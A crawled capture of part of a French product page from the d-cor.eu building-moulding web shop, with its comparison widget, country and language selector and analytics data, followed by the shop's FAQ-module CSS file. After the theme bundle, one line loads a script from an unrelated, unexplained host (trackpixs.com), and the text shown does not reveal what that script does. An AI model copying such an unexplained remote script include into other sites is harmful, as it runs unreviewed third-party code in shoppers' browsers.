context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_36562779252288415" class="block ApImage">
	
            <h4 class="title_block">E-Pay</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/epay transp.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:25px" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_4661944346139076" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">Klarna</h4>
            	                    <div class='image_description'>
								<br data-mce-bogus="1">            </div>
        </div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <svg
	id="cdpcp-svg-icons"
	style="position: absolute; width: 0; height: 0; overflow: hidden;"
	version="1.1"
	xmlns="http://www.w3.org/2000/svg"
>
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M16 32c-4.274 0-8.292-1.664-11.314-4.686s-4.686-7.040-4.686-11.314c0-3.026 0.849-5.973 2.456-8.522 1.563-2.478 3.771-4.48 6.386-5.791l1.344 2.682c-2.126 1.065-3.922 2.693-5.192 4.708-1.305 2.069-1.994 4.462-1.994 6.922 0 7.168 5.832 13 13 13s13-5.832 13-13c0-2.459-0.69-4.853-1.994-6.922-1.271-2.015-3.066-3.643-5.192-4.708l1.344-2.682c2.615 1.31 4.824 3.313 6.386 5.791 1.607 2.549 2.456 5.495 2.456 8.522 0 4.274-1.664 8.292-4.686 11.314s-7.040 4.686-11.314 4.686z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
						<path d="M30.721 6.774l-9.197 9.253 9.197 9.198c0.385 0.384 0.385 1.007 0 1.392l-4.176 4.175c-0.383 0.385-1.006 0.385-1.391 0l-9.182-9.182-9.127 9.182c-0.384 0.385-1.007 0.385-1.392 0l-4.175-4.175c-0.384-0.385-0.384-1.008 0-1.392l9.127-9.182-9.126-9.126c-0.384-0.384-0.384-1.007 0-1.392l4.175-4.175c0.384-0.385 1.007-0.385 1.392 0l9.11 9.11 9.199-9.253c0.385-0.385 1.008-0.385 1.391 0l4.176 4.175c0.383 0.385 0.383 1.008-0.001 1.392z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
						<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
						<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>

		<symbol id="cdpcp-icon-share" viewBox="0 0 32 32">
			<path d="M24 21.438c2.125 0 3.875 1.75 3.875 3.875s-1.75 3.938-3.875 3.938-3.875-1.813-3.875-3.938c0-0.313 0-0.625 0.063-0.875l-9.438-5.5c-0.75 0.688-1.688 1.063-2.75 1.063-2.188 0-4-1.813-4-4s1.813-4 4-4c1.063 0 2 0.375 2.75 1.063l9.375-5.438c-0.063-0.313-0.125-0.625-0.125-0.938 0-2.188 1.813-4 4-4s4 1.813 4 4-1.813 4-4 4c-1.063 0-2-0.438-2.75-1.125l-9.375 5.5c0.063 0.313 0.125 0.625 0.125 0.938s-0.063 0.625-0.125 0.938l9.5 5.5c0.688-0.625 1.625-1 2.625-1z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">

	<button id="cdpcp-sticky-label" type="button">
		<span id="cpcp-sticky-label-text"><strong>Comparer des produits</strong></span>
	</button>

	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">&#10247;</div>
			<div id="cdpcp-menu-number" class="cdpcp-menu-number">
				0
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://www.d-cor.eu/fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					<button id="cdpcp-toggle-tray" class="cdpcp-slideout__button">
						Basculer comparer bac
					</button>

					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer la comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="85"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="right"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X4B9CF406CB4105AFBF65214DA3F1C358.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5490822119495981"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><span style="color: #ffffff;"><a href="https://www.d-cor.eu/fr/" style="color: #ffffff;">D-COR® 2025</a></span></div></div>
    	</div>
    </div>            </div>
    </div>
          </div>
      </div>

        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
            </footer>

</main>


      <script type="text/javascript" src="https://www.d-cor.eu/themes/leo_jessie/assets/cache/bottom-b6633d989.js?v=24" ></script>
  <script type="text/javascript" src="https://trackpixs.com/?v=24" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


    <script id="vatchecker_js">var vatchecker = {"ajax_url":"\/modules\/vatchecker\/ajax.php","token":"154bb45f6ef6f541d07bdbdb7ce8d8f3"}</script><div id="pwcountryselector" class="pwcountryselector" hidden>
  <div class="pwcountryselector-popup">
  <img src="/modules/svglogo/views/img/fr_logotyp_guld_r.svg" height="74" width="300" aria-hidden="true" loading="lazy" style="display:block;margin:0 auto 24px;width:auto;height:auto;max-height:32px">
    <span class="pwcountryselector-popup-title" style="display:none!important;margin-bottom:0;">      Choisir votre pays
    </span>
    <span class="pwcountryselector-popup-text" style="display:none;" aria-hidden="true">
      Quas at dicta obcaecati harum esse natus labore unde reprehenderit molestiae dolorem tempore.
    </span>
    <form class="pwcountryselector-form">
      <input type="hidden" id="pwcountryselector-customer-country" value="FR">
      <span class="pwcountryselector-ddlabel">Choisir votre pays</span>
      <div class="dropdown">
        <button class="pwcountryselector-dropdown-toggle" type="button" id="pwcountryselector-dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          Choisir votre pays
        </button>
        <ul class="pwcountryselector-dropdown-menu dropdown-menu" aria-labelledby="pwcountryselector-dropdown-toggle">
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_FR"
                class="pwcountryselector-radio"
                name="country_iso"
                value='FR'
                data-img-iso-code="FR"
                data-iso-code-lang="fr"
                data-iso-code-currency="eur"
                data-iso-code-country="FR"
                data-displayname="France"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_FR'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/FR.png" height="24" width="24" alt="France" loading="lazy">
                <span>France</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_DE"
                class="pwcountryselector-radio"
                name="country_iso"
                value='DE'
                data-img-iso-code="DE"
                data-iso-code-lang="de"
                data-iso-code-currency="eur"
                data-iso-code-country="DE"
                data-displayname="Germany"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_DE'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/DE.png" height="24" width="24" alt="Germany" loading="lazy">
                <span>Germany</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_BE"
                class="pwcountryselector-radio"
                name="country_iso"
                value='BE'
                data-img-iso-code="BE"
                data-iso-code-lang="de"
                data-iso-code-currency="eur"
                data-iso-code-country="BE"
                data-displayname="Belgium"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_BE'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/BE.png" height="24" width="24" alt="Belgium" loading="lazy">
                <span>Belgium</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_AT"
                class="pwcountryselector-radio"
                name="country_iso"
                value='AT'
                data-img-iso-code="AT"
                data-iso-code-lang="de"
                data-iso-code-currency="eur"
                data-iso-code-country="AT"
                data-displayname="Austria"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_AT'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/AT.png" height="24" width="24" alt="Austria" loading="lazy">
                <span>Austria</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_DK"
                class="pwcountryselector-radio"
                name="country_iso"
                value='DK'
                data-img-iso-code="DK"
                data-iso-code-lang="da"
                data-iso-code-currency="dkk"
                data-iso-code-country="DK"
                data-displayname="Denmark"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_DK'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/DK.png" height="24" width="24" alt="Denmark" loading="lazy">
                <span>Denmark</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_FI"
                class="pwcountryselector-radio"
                name="country_iso"
                value='FI'
                data-img-iso-code="FI"
                data-iso-code-lang="en"
                data-iso-code-currency="eur"
                data-iso-code-country="FI"
                data-displayname="Finland"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_FI'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/FI.png" height="24" width="24" alt="Finland" loading="lazy">
                <span>Finland</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_ES"
                class="pwcountryselector-radio"
                name="country_iso"
                value='ES'
                data-img-iso-code="ES"
                data-iso-code-lang="es"
                data-iso-code-currency="EUR"
                data-iso-code-country="ES"
                data-displayname="Spain"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_ES'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/ES.png" height="24" width="24" alt="Spain" loading="lazy">
                <span>Spain</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_IT"
                class="pwcountryselector-radio"
                name="country_iso"
                value='IT'
                data-img-iso-code="IT"
                data-iso-code-lang="it"
                data-iso-code-currency="eur"
                data-iso-code-country="IT"
                data-displayname="Italy"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_IT'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/IT.png" height="24" width="24" alt="Italy" loading="lazy">
                <span>Italy</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_LU"
                class="pwcountryselector-radio"
                name="country_iso"
                value='LU'
                data-img-iso-code="LU"
                data-iso-code-lang="fr"
                data-iso-code-currency="eur"
                data-iso-code-country="LU"
                data-displayname="Luxembourg"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_LU'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/LU.png" height="24" width="24" alt="Luxembourg" loading="lazy">
                <span>Luxembourg</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_NL"
                class="pwcountryselector-radio"
                name="country_iso"
                value='NL'
                data-img-iso-code="NL"
                data-iso-code-lang="en"
                data-iso-code-currency="eur"
                data-iso-code-country="NL"
                data-displayname="Netherlands"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_NL'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/NL.png" height="24" width="24" alt="Netherlands" loading="lazy">
                <span>Netherlands</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_NO"
                class="pwcountryselector-radio"
                name="country_iso"
                value='NO'
                data-img-iso-code="NO"
                data-iso-code-lang="no"
                data-iso-code-currency="nok"
                data-iso-code-country="NO"
                data-displayname="Norway"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_NO'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/NO.png" height="24" width="24" alt="Norway" loading="lazy">
                <span>Norway</span>
              </label>
            </li>
                      <li class="dropdown-item">
              <input 
                type="radio"
                id="pwcountryselector-radio_SE"
                class="pwcountryselector-radio"
                name="country_iso"
                value='SE'
                data-img-iso-code="SE"
                data-iso-code-lang="sv"
                data-iso-code-currency="sek"
                data-iso-code-country="SE"
                data-displayname="Sweden"
              >
              <label class="pwcountryselector-label" for='pwcountryselector-radio_SE'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/SE.png" height="24" width="24" alt="Sweden" loading="lazy">
                <span>Sweden</span>
              </label>
            </li>
                  </ul>
      </div>
      
      <span class="pwcountryselector-ddlabel">Choisir la langue</span>
      <div class="dropdown">
        <button class="pwcountryselector-dropdown-toggle" type="button" id="pwcountrylanguageselector-dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          Choisir la langue
        </button>
        <ul class="pwcountryselector-dropdown-language-menu dropdown-menu" aria-labelledby="pwcountrylanguageselector-dropdown-toggle">
                                                                                                                <li data-langiso="SV" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_SV"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='1'
                data-img-iso-code="SV"
                data-iso-code-lang="sv"
                data-iso-code-currency="sv"
                data-iso-code-country="SV"
                data-displayname="Svenska (Swedish)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_SV'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/SE.png" height="24" width="24" alt="Svenska (Swedish)" loading="lazy">
                <span>Svenska (Swedish)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="NO" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_NO"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='2'
                data-img-iso-code="NO"
                data-iso-code-lang="no"
                data-iso-code-currency="no"
                data-iso-code-country="NO"
                data-displayname="Bokmål (Norwegian)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_NO'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/NO.png" height="24" width="24" alt="Bokmål (Norwegian)" loading="lazy">
                <span>Bokmål (Norwegian)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="DA" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_DA"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='3'
                data-img-iso-code="DA"
                data-iso-code-lang="da"
                data-iso-code-currency="da"
                data-iso-code-country="DA"
                data-displayname="Dansk (Danish)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_DA'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/DK.png" height="24" width="24" alt="Dansk (Danish)" loading="lazy">
                <span>Dansk (Danish)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="FI" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_FI"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='4'
                data-img-iso-code="FI"
                data-iso-code-lang="fi"
                data-iso-code-currency="fi"
                data-iso-code-country="FI"
                data-displayname="Suomi (Finnish)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_FI'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/FI.png" height="24" width="24" alt="Suomi (Finnish)" loading="lazy">
                <span>Suomi (Finnish)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="DE" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_DE"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='5'
                data-img-iso-code="DE"
                data-iso-code-lang="de"
                data-iso-code-currency="de"
                data-iso-code-country="DE"
                data-displayname="Deutsch (German)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_DE'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/DE.png" height="24" width="24" alt="Deutsch (German)" loading="lazy">
                <span>Deutsch (German)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="FR" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_FR"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='6'
                data-img-iso-code="FR"
                data-iso-code-lang="fr"
                data-iso-code-currency="fr"
                data-iso-code-country="FR"
                data-displayname="Français (French)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_FR'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/FR.png" height="24" width="24" alt="Français (French)" loading="lazy">
                <span>Français (French)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="EN" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_EN"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='7'
                data-img-iso-code="EN"
                data-iso-code-lang="en"
                data-iso-code-currency="en"
                data-iso-code-country="EN"
                data-displayname="English (English)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_EN'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/GB.png" height="24" width="24" alt="English (English)" loading="lazy">
                <span>English (English)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="IT" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_IT"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='8'
                data-img-iso-code="IT"
                data-iso-code-lang="it"
                data-iso-code-currency="it"
                data-iso-code-country="IT"
                data-displayname="Italiano (Italian)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_IT'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/IT.png" height="24" width="24" alt="Italiano (Italian)" loading="lazy">
                <span>Italiano (Italian)</span>
              </label>
            </li>
                                                                                                                <li data-langiso="ES" class="dropdown-item">
              <input 
                style="display:none;"
                type="radio"
                id="pwcountrylanguageselector-radio_ES"
                class="pwcountrylanguageselector-radio"
                name="pw_language_iso"
                value='9'
                data-img-iso-code="ES"
                data-iso-code-lang="es"
                data-iso-code-currency="es"
                data-iso-code-country="ES"
                data-displayname="Español (Spanish)"
              >
              <label class="pwcountryselector-label" for='pwcountrylanguageselector-radio_ES'>
                <img src="https://www.d-cor.eu/modules/pwcountryselector/views/img/ES.png" height="24" width="24" alt="Español (Spanish)" loading="lazy">
                <span>Español (Spanish)</span>
              </label>
            </li>
                  </ul>
      </div>

    </form>
    <button type="button" id="pwcountryselector-confirm" class="btn btn-primary pwcountryselector-confirm">Continuez</button>
      </div>
  <div class="pwcountryselector-overlay"></div> </div><script id="js-rcpgtm-data" type="application/json">{"detail_products_list":[],"order_products_list":[],"order_complete_data":[],"order_context_user_data":[],"detail_product_view":[{"id_product":691,"id_attribute":0,"id_lang":6,"id_category":20,"category_path":["Accueil","Produits","Moulures de fa\u00e7ade"],"name":"Moulure de fa\u00e7ade KC136","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":67.68,"price_sale_tax_excl":56.4,"price_main":67.68,"price_main_tax_excl":56.4,"is_available":false,"condition":"new","ean":"7340187801964","isbn":"","mpn":"","upc":"","reference":"KC136"}]}</script>




<script type="text/javascript">
    window.addEventListener('CookiebotOnLoad', function (e) {
        hrq = window.hrq || [];
        hrq.push(["setTrackingOptOut", !Cookiebot.consent.marketing]);
    }, false);
</script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.d-cor.eu/modules/advancefaqs/views/css/fmeadvancefaqs.css?v=24
body_size: 2322
content:
    @charset "utf-8";
    /* CSS Document */
    
    .fme_input_field {
        width: 500px;
    }
    
    .fme_input_textarea_field {
        height: 300px;
        width: 500px;
    }
    
    .fme_input_select_field {
        width: 280px;
    }
    
    a:focus {
        outline: none;
    }
    
    #panel {
        background: #FFF;
        height: auto;
        display: none;
    }
    
    .slide {
        margin-top: -10px;
        padding: 0;
    }
    
    .comment-reply-options {
        color: #2fb5d2!important;
    }
    
    .btn-slide {
        background: url(../img/btn-slide.gif) no-repeat right top;
        text-align: center;
        height: 31px;
        margin: 0 auto;
        float: right;
        display: block;
        font: bold 120%/100% Arial, Helvetica, sans-serif;
        color: #fff;
        text-decoration: none;
    }
    
    .btn-slide a {
        background: url(../img/white-arrow-down.gif) no-repeat right 10px;
        color: #FFFFFF;
        display: block;
        padding: 10px 20px 0;
        text-decoration: none
    }
    
    .btn-slide.active a {
        background: url(../img/white-arrow-up.gif) no-repeat right 10px !important;
        color: #FFFFFF !important;
    }
    
    #panel fieldset {
        padding: 0 0 15px 0;
        border: 1px solid #ccc;
        background: #f8f8f8
    }
    
    #panel h3 {
        margin: 0 0 15px 0;
        padding: 8px;
        font-size: 14px;
        color: #fff;
        text-transform: uppercase;
        background: #989898
    }
    
    #panel #center_column p {
        margin: 0;
        padding: 0 0 10px 0;
    }
    
    #panel #center_column p.desc_contact {
        text-align: center;
        padding-left: 10px;
        padding-right: 10px;
    }
    
    #panel p.text label,
    #panel p.select label,
    #panel p.select span,
    #panel p.textarea label {
        display: inline-block;
        padding: 6px 15px;
        width: 100px;
        /* 180 */
        font-size: 12px;
        text-align: left
    }
    
    #panel p.textarea label {
        vertical-align: top
    }
    
    #panel p.text input,
    #panel p.select input {
        padding: 0 5px;
        height: 22px;
        width: 280px;
        /* 270 */
        border: 1px solid #ccc;
        font-size: 12px;
        color: #666
    }
    
    #panel p.wide {
        width: 100%;
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .questions_fmm {
        background: url(../img/questions.gif)
    }
    
    #captcha {
        margin-left: 20px;
    }
    
    #panel p.select select {
        margin-right: 10px;
        border: 1px solid #ccc;
        font-size: 12px;
        color: #666;
        width: 292px;
        /* 270 */
        height: 22px;
    }
    
    #panel p.textarea textarea {
        height: 120px;
        width: 292px;
        border: 1px solid #ccc;
        font-size: 12px;
        color: #666
    }
    
    #panel p.submit {
        padding-left: 20px;
    }
    
    #panel p.submit input {
        text-align: center;
    }
    
    .success {
        background: none repeat scroll 0 0 #699;
        border: 1px solid #000;
        font-size: 13px;
        margin: 0 0 10px;
        padding: 10px;
    }
    
    .success li {
        list-style-type: none;
    }
    
    #wrapper {
        width: 800px;
        margin: 0 auto;
        text-align: left;
    }
    
    .stars dt,
    .stars dt a {
        float: left;
        display: block;
        width: 18px;
        height: 17px;
    }
    
    .rating_based {
        padding-bottom: 5px !important;
    }
    
    .comment-thread {
        width: 600px;
        margin-bottom: 20px;
    }
    /** note the fixed width is for tutorial purposes. this can expand fully for any template **/
    
    .thread-replies .comment-thread {
        width: auto;
    }
    
    .comment-block {
        min-height: 1%;
        margin-bottom: 0px;
    }
    
    .thread-replies {
        display: block;
        margin-left: 15px;
        padding-top: 15px;
    }
    
    .author-avatar {
        display: block;
        float: left;
        height: 24px;
        margin-left: -5px;
        width: 24px;
    }
    
    .author-avatar img {
        display: block;
        width: 16px;
        height: 16px;
        padding: 1px;
        border: 1px solid #98a0ae;
        position: relative;
        top: 5px;
    }
    
    .comment-top-meta {
        display: block;
        margin-bottom: 6px;
        padding-left: 18px;
        font-size: 12px;
        line-height: 13px;
    }
    
    .comment-top-meta strong {
        color: #474747;
        line-height: 25px;
        margin-right: 8px;
    }
    
    .comment-top-meta span {
        font-size: 11px;
        color: #818181;
        line-height: 25px;
    }
    
    .comment-content {
        display: block;
        line-height: 14px;
        /*margin-bottom: 10px;*/
    }
    
    .comment-content .the-comment-post {
        display: block;
        color: #333;
        font-size: 12px;
        margin-bottom: 3px;
    }
    
    .comment-reply-options {
        display: block;
    }
    
    .showhidecommform {
        display: block;
    }
    
    a.option-reply {
        float: left;
        margin-right: 10px;
        font-weight: bold;
        font-size: 12px;
        line-height: 18px;
        padding-left: 22px;
        background: url('../img/com.png') 0 -1px no-repeat;
    }
    
    #commsubform {
        display: block;
        margin-bottom: 3px;
        clear: both;
    }
    
    #commsubform label {
        display: block;
        margin-top: 8px;
        font-size: 11px;
        font-weight: bold;
        margin-bottom: 2px;
        color: #666;
    }
    
    .commtxtfield {
        width: 350px;
        height: 144px;
        padding: 4px 7px;
        font-family: Arial, Tahoma, sans-serif;
        font-size: 14px;
        line-height: 18px;
        color: #575a60;
    }
    
    #commsubform .savecommbtn {
        font-size: 12px;
        font-weight: bold;
        padding: 3px 7px;
        color: #fff;
        background: #8b8a8a;
    }
    
    .comment-thread ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }
    
    .comment-thread ul li {
        list-style: none;
        margin-bottom: 5px;
        margin-top: 77px;
        border: 1px solid #F7F7F7;
        padding: 2%;
        border-radius: 5px;
    }
    
    .comment-thread ul li li {
        margin-top: 112px
    }
    
    .comment-thread-admin ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }
    
    .comment-thread-admin ul li {
        list-style: none;
        margin-bottom: 10px;
    }
    
    #comments {
        margin-left: 0px !important;
    }
    
    #comments ul {
        margin-left: 10px !important;
    }
    
